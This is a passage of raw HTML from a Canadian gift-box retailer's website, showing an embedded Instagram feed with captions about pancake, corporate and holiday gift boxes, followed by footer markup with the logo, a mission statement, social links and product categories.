ZEFlqwQyUN&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfphW_Ai18SPFRK074uwuu_Y2F2Q7bkUb8o51qj5mH632A&amp;oe=69743ECC","320":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/328381090_506277418361335_2390751105208967681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=keu1iE-zXugQ7kNvwEcNHUE&amp;_nc_oc=Adm-XsRzr37NsPxKvh4hrWvP6STmj_95hheKHjOVMKeAo8Tt_lIZSCqDPW0grT2wo1qeCHOWR6CZ52ZEFlqwQyUN&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfphW_Ai18SPFRK074uwuu_Y2F2Q7bkUb8o51qj5mH632A&amp;oe=69743ECC","640":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/328381090_506277418361335_2390751105208967681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=keu1iE-zXugQ7kNvwEcNHUE&amp;_nc_oc=Adm-XsRzr37NsPxKvh4hrWvP6STmj_95hheKHjOVMKeAo8Tt_lIZSCqDPW0grT2wo1qeCHOWR6CZ52ZEFlqwQyUN&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfphW_Ai18SPFRK074uwuu_Y2F2Q7bkUb8o51qj5mH632A&amp;oe=69743ECC"}'> <span class="sbi-screenreader">Rise and Shine, It’s pancake time! 

This pancak</span> <img src="[data-uri]" alt="Rise and Shine, It’s pancake time! 

This pancake themed breakfast gift box “The Holidays” is one of our most appreciated gift box by recipients. Right in time of the upcoming #worldpancakeday  Feb 21st this item is back in stock! 
Help someone special in your life celebrate the day with the high quality crispy pancake mix by @maisonzoeford!"> </a> </div> </div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17842678901917986" data-date="1673274606"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CnMqRVdr-Ko/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.29350-15/323971427_587722913188721_31009934943441264_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9NMg329964oQ7kNvwErQCER&amp;_nc_oc=Adl_0TFtTPmB82jPYIO7pshojcfL8pj_SuDuZlvXk3NaWOwDur0tNkwxiJhFVtndqXe8XbdP9KF3RjDQc0K70K1S&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afq8IF_xR5HZSLp6caqQri45bN0TA4AG-U-Ha6rY8EC_RQ&amp;oe=697457F4" data-img-src-set='{"d":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/323971427_587722913188721_31009934943441264_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9NMg329964oQ7kNvwErQCER&amp;_nc_oc=Adl_0TFtTPmB82jPYIO7pshojcfL8pj_SuDuZlvXk3NaWOwDur0tNkwxiJhFVtndqXe8XbdP9KF3RjDQc0K70K1S&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afq8IF_xR5HZSLp6caqQri45bN0TA4AG-U-Ha6rY8EC_RQ&amp;oe=697457F4","150":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/323971427_587722913188721_31009934943441264_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9NMg329964oQ7kNvwErQCER&amp;_nc_oc=Adl_0TFtTPmB82jPYIO7pshojcfL8pj_SuDuZlvXk3NaWOwDur0tNkwxiJhFVtndqXe8XbdP9KF3RjDQc0K70K1S&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afq8IF_xR5HZSLp6caqQri45bN0TA4AG-U-Ha6rY8EC_RQ&amp;oe=697457F4","320":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/323971427_587722913188721_31009934943441264_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9NMg329964oQ7kNvwErQCER&amp;_nc_oc=Adl_0TFtTPmB82jPYIO7pshojcfL8pj_SuDuZlvXk3NaWOwDur0tNkwxiJhFVtndqXe8XbdP9KF3RjDQc0K70K1S&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afq8IF_xR5HZSLp6caqQri45bN0TA4AG-U-Ha6rY8EC_RQ&amp;oe=697457F4","640":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/323971427_587722913188721_31009934943441264_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9NMg329964oQ7kNvwErQCER&amp;_nc_oc=Adl_0TFtTPmB82jPYIO7pshojcfL8pj_SuDuZlvXk3NaWOwDur0tNkwxiJhFVtndqXe8XbdP9KF3RjDQc0K70K1S&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afq8IF_xR5HZSLp6caqQri45bN0TA4AG-U-Ha6rY8EC_RQ&amp;oe=697457F4"}'> <span class="sbi-screenreader">Corporate gifting is important to increase brand e</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="[data-uri]" alt="Corporate gifting is important to increase brand engagement among potential customers, clients, and workers. 
Get in touch now for your next gifting project! Link in bio"> </a> </div> </div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17978869591867323" data-date="1671208505"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmPFfx4Odg4/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.29350-15/319956743_224976023318916_35754266775842293_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kGm0ZrscLQEQ7kNvwG4ly6_&amp;_nc_oc=AdkDlkDn-Uk-nPLLrPy0i3iQFwK80xGsqjp6-rLCZ2mjJiylHHLB0pJBfrUjCctwqp-HJ36oVpe07jQrUr7xQM-Z&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afqc7m0UznOYGKzzdnYr8LvxiVobKwQEtF3ANUwJGrtnBg&amp;oe=69743815" data-img-src-set='{"d":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/319956743_224976023318916_35754266775842293_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kGm0ZrscLQEQ7kNvwG4ly6_&amp;_nc_oc=AdkDlkDn-Uk-nPLLrPy0i3iQFwK80xGsqjp6-rLCZ2mjJiylHHLB0pJBfrUjCctwqp-HJ36oVpe07jQrUr7xQM-Z&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afqc7m0UznOYGKzzdnYr8LvxiVobKwQEtF3ANUwJGrtnBg&amp;oe=69743815","150":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/319956743_224976023318916_35754266775842293_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kGm0ZrscLQEQ7kNvwG4ly6_&amp;_nc_oc=AdkDlkDn-Uk-nPLLrPy0i3iQFwK80xGsqjp6-rLCZ2mjJiylHHLB0pJBfrUjCctwqp-HJ36oVpe07jQrUr7xQM-Z&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afqc7m0UznOYGKzzdnYr8LvxiVobKwQEtF3ANUwJGrtnBg&amp;oe=69743815","320":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/319956743_224976023318916_35754266775842293_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kGm0ZrscLQEQ7kNvwG4ly6_&amp;_nc_oc=AdkDlkDn-Uk-nPLLrPy0i3iQFwK80xGsqjp6-rLCZ2mjJiylHHLB0pJBfrUjCctwqp-HJ36oVpe07jQrUr7xQM-Z&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afqc7m0UznOYGKzzdnYr8LvxiVobKwQEtF3ANUwJGrtnBg&amp;oe=69743815","640":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/319956743_224976023318916_35754266775842293_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kGm0ZrscLQEQ7kNvwG4ly6_&amp;_nc_oc=AdkDlkDn-Uk-nPLLrPy0i3iQFwK80xGsqjp6-rLCZ2mjJiylHHLB0pJBfrUjCctwqp-HJ36oVpe07jQrUr7xQM-Z&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afqc7m0UznOYGKzzdnYr8LvxiVobKwQEtF3ANUwJGrtnBg&amp;oe=69743815"}'> <span class="sbi-screenreader">These beautiful gift boxes were designed earlier t</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="[data-uri]" alt="These beautiful gift boxes were designed earlier this month for the City Of Belleville to welcome their new city council members. 

For an elevated look a little branding was added on a few items inside the gifts with some other Canadian made products, making them thoughtful and intentional. Get in touch to learn more about our custom gifting process."> </a> </div> </div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17947043108275432" data-date="1671037834"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmJ_95HOser/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.29350-15/319889253_468820618707751_1804982135189196463_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4_rXrrOQ2cUQ7kNvwGLvlFT&amp;_nc_oc=Adl4e83hye4Hl1GbnrYVSFvt-2LX7UBKcHz__tCnhJei_w2FxTCKeu5MdWcMXeKTrOvtKKkfBA2JIWiIHOUPpNo8&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfpqWMq2ecz33Cv6KB-LSgDZKyE6SSAe1xb7NH2XE-JqFA&amp;oe=69744CEF" data-img-src-set='{"d":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/319889253_468820618707751_1804982135189196463_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4_rXrrOQ2cUQ7kNvwGLvlFT&amp;_nc_oc=Adl4e83hye4Hl1GbnrYVSFvt-2LX7UBKcHz__tCnhJei_w2FxTCKeu5MdWcMXeKTrOvtKKkfBA2JIWiIHOUPpNo8&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfpqWMq2ecz33Cv6KB-LSgDZKyE6SSAe1xb7NH2XE-JqFA&amp;oe=69744CEF","150":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/319889253_468820618707751_1804982135189196463_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4_rXrrOQ2cUQ7kNvwGLvlFT&amp;_nc_oc=Adl4e83hye4Hl1GbnrYVSFvt-2LX7UBKcHz__tCnhJei_w2FxTCKeu5MdWcMXeKTrOvtKKkfBA2JIWiIHOUPpNo8&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfpqWMq2ecz33Cv6KB-LSgDZKyE6SSAe1xb7NH2XE-JqFA&amp;oe=69744CEF","320":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/319889253_468820618707751_1804982135189196463_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4_rXrrOQ2cUQ7kNvwGLvlFT&amp;_nc_oc=Adl4e83hye4Hl1GbnrYVSFvt-2LX7UBKcHz__tCnhJei_w2FxTCKeu5MdWcMXeKTrOvtKKkfBA2JIWiIHOUPpNo8&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfpqWMq2ecz33Cv6KB-LSgDZKyE6SSAe1xb7NH2XE-JqFA&amp;oe=69744CEF","640":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/319889253_468820618707751_1804982135189196463_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4_rXrrOQ2cUQ7kNvwGLvlFT&amp;_nc_oc=Adl4e83hye4Hl1GbnrYVSFvt-2LX7UBKcHz__tCnhJei_w2FxTCKeu5MdWcMXeKTrOvtKKkfBA2JIWiIHOUPpNo8&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfpqWMq2ecz33Cv6KB-LSgDZKyE6SSAe1xb7NH2XE-JqFA&amp;oe=69744CEF"}'> <span class="sbi-screenreader">Custom designed corporate holiday gifts! 
Sourced </span> <img src="[data-uri]" alt="Custom designed corporate holiday gifts! 
Sourced from small businesses and made in Canada! 

#holidaygifts #christmas #holidays #cheers #cozymoments #customgifts #corporategifting #businessgifts #hotchocolate #winter #christmas2022"> </a> </div> </div> </div> <div id="sbi_load"> <a class="sbi_load_btn" href="javascript:void(0);"> <span class="sbi_btn_text">Load More...</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span> </a> <span class="sbi_follow_btn">
        <a href="https://www.instagram.com/mintandco.ca/" target="_blank" rel="nofollow noopener"> <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512"> <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> <span>Follow on Instagram</span> </a>
    </span> </div> <span class="sbi_resized_image_data" data-feed-id="sbi_mintandco.ca#12" data-resized='{"17947043108275432":{"id":"319889253_468820618707751_1804982135189196463_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17978869591867323":{"id":"319956743_224976023318916_35754266775842293_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17842678901917986":{"id":"323971427_587722913188721_31009934943441264_n","ratio":"1.05","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17915663906688899":{"id":"328381090_506277418361335_2390751105208967681_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17989950517856014":{"id":"335915573_154109077561602_6017930447814460885_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17963668697385871":{"id":"342227279_594582005936667_2748565002929887653_n","ratio":"1.31","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17989388093015329":{"id":"351227847_603132564933168_3440546767378615008_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"18245671480163706":{"id":"352079102_962057915216815_156482299371076692_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"18068547781383421":{"id":"354413471_1314114386168014_7379024914010901434_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"18041981596480878":{"id":"358219272_3163085467317623_2999944415523155877_n","ratio":"0.98","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17955374156543498":{"id":"383950269_821183012835204_7674921916189896061_n","ratio":"1.29","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"},"17999706890303429":{"id":"386366659_703554021689379_5942096142870311888_n","ratio":"1.25","sizes":{"full":640,"low":320,"thumb":150},"extension":".jpg"}}'>
	</span> </div> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-6fdba1b4 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="6fdba1b4" data-element_type="section" data-settings='{"background_background":"classic"}'> <div class="elementor-background-overlay lzl ai-bg" data-lzl-bg="" data-ai-bg="-2160-1920-1366-992-768-480-360-120-0-"></div> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cd498de" data-id="1cd498de" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <section class="elementor-section elementor-inner-section elementor-element elementor-element-f95caec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f95caec" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-dc15bdd" data-id="dc15bdd" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-578b521 elementor-widget elementor-widget-image" data-id="578b521" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="https://mintandco.ca"> <img loading="lazy" width="10750" height="2709" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2010750%202709%22%20width%3D%2210750%22%20height%3D%222709%22%3E%3Crect%20width%3D%22100%25%22%20height%3D%22100%25%22%20fill%3D%22%2300000000%22%20%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full wp-image-398 lzl" alt="Mint-co-Logo" data-lzl-srcset="https://mintandco.ca/wp-content/uploads/2021/05/Mint-co-Logo-01-1.png 10750w, https://mintandco.ca/wp-content/uploads/2021/05/Mint-co-Logo-01-1-600x151.png 600w" data-lzl-sizes="(max-width: 10750px) 100vw, 10750px" data-lzl-src="https://mintandco.ca/wp-content/uploads/2021/05/Mint-co-Logo-01-1.png"><noscript lzl=""><img loading="lazy" width="10750" height="2709" src="https://mintandco.ca/wp-content/uploads/2021/05/Mint-co-Logo-01-1.png" class="attachment-full size-full wp-image-398" alt="Mint-co-Logo" srcset="https://mintandco.ca/wp-content/uploads/2021/05/Mint-co-Logo-01-1.png 10750w, https://mintandco.ca/wp-content/uploads/2021/05/Mint-co-Logo-01-1-600x151.png 600w" sizes="(max-width: 10750px) 100vw, 10750px"></noscript> </a> </div> </div> <div class="elementor-element elementor-element-eece1fc elementor-widget elementor-widget-text-editor" data-id="eece1fc" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><span style="font-weight: 400;">“We believe gifting is an art. We value flawless execution, creation and logistics as much as we appreciate them. We boast a 100% satisfaction with our clients. Our mission is to give you, the gift giver, the same amazing experience as the one receiving the gift.”</span></p> </div> </div> <div class="elementor-element elementor-element-e3c0113 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e3c0113" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5cd45e4" href="https://instagram.com/mintandco.ca" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a>
				</span> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-370eb72" href="https://www.pinterest.ca/mintandco_ca/" target="_blank"> <span class="elementor-screen-only">Pinterest</span> <i class="fab fa-pinterest"></i> </a>
				</span> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f3781df" href="https://www.facebook.com/mintcocanada" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a>
				</span> <span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4c451f3" href="https://twitter.com/Mintandco_Ca" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a>
				</span> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-945f2da" data-id="945f2da" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-5564a1a elementor-widget elementor-widget-heading" data-id="5564a1a" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Our Products</h2> </div> </div> <div class="elementor-element elementor-element-7f206f1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f206f1" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/product-category/for-him/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-male"></i>						</span> <span class="elementor-icon-list-text">For Him</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/corporate-client-employees/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-gifts"></i>						</span> <span class="elementor-icon-list-text">Corporate Client</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/product-category/by-women-owned/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-female"></i>						</span> <span class="elementor-icon-list-text">Women Owned </span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/product-category/baby-mommy/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-baby"></i>						</span> <span class="elementor-icon-list-text">Baby &amp; Mommy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/product-category/client-and-team/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-users"></i>						</span> <span class="elementor-icon-list-text">Team &amp; Clients</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/corporate-gift-boxes/"> <span class="elementor-icon-list-icon">
